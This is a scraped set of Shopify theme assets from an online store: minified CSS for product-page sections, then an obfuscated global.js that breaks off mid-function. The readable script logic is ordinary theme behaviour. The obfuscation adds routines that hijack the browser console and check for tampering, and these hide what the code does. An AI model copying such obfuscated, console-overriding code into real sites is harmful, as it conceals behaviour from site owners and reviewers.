rgba(var(--accent-color),.3);position:relative}.quantity-break:last-of-type{margin-bottom:0}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:1.5rem;line-height:1.6;top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left span,.quantity-break__right span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:1.6rem;font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:1rem;background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75rem;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6rem;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:1.4rem;line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:1.6rem;font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:1.4rem;text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;margin-right:.4rem;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select+.select{margin-left:.5rem}.quantity-break__selector-item .select__select{height:2.1rem}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:.75rem 0 1.25rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container,.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;column-gap:10px}.sticky-atc__left{flex-grow:1}.sticky-atc__left__content,.sticky-atc secondary-variant-select{flex-grow:1}.sticky-atc__button{flex-shrink:0}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price{margin-top:.5rem}.sticky-atc__price .price{column-gap:.5rem;margin-bottom:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-inverse .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-inverse .price__sale .price-item--regular{color:rgb(var(--color-base-accent-1))}.sticky-atc.color-accent-1 .price-item{color:rgb(var(--color-foreground))}.sticky-atc.color-accent-1 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}secondary-variant-select{display:block}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc__left:not(sticky-atc__left--no-content) .select__select{height:4.2rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:2rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc__left:not(sticky-atc__left--no-content) .select__select{height:4.2rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.quick-add-modal__content .sticky-atc{display:none}.sticky-atc .product-form__input{margin-bottom:0}@media screen and (max-width: 749px){.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc__left.sticky-atc--small-mobile-select{row-gap:.5rem}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc__left:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 500px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.slider--mobile-no-spacing.slider{column-gap:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider{scroll-padding-left:0!important}.slider--mobile-no-preview.slider--mobile-no-spacing.slider .grid__item{width:100%}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/section-main-product.css.map?v=178470337424714625191716590172 */


--- FILE ---
content_type: text/css
request_url: https://onepeacestore.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581716590171
body_size: -440
content:
.accordion summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.5rem 0}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem)}.accordion+.accordion{margin-top:0;border-top:none}.accordion{margin-top:2.5rem;margin-bottom:0;border-top:.1rem solid rgba(var(--color-foreground),.08);border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.4rem);margin:0;word-break:break-word}.accordion .icon-accordion{align-self:center;fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.accordion details[open]>summary .icon-caret{transform:rotate(180deg)}.accordion__content{margin-bottom:1.5rem;word-break:break-word;overflow-x:auto;padding:0 .6rem}.accordion__content img{max-width:100%}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-accordion.css.map?v=174476806572539864581716590171 */


--- FILE ---
content_type: text/css
request_url: https://onepeacestore.com/cdn/shop/t/4/assets/section-multicolumn.css?v=165906047862350759921716590172
body_size: 415
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/section-multicolumn.css.map?v=165906047862350759921716590172 */


--- FILE ---
content_type: text/javascript
request_url: https://onepeacestore.com/cdn/shop/t/4/assets/global.js?v=11467213345926629741716590172
body_size: 18292
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var 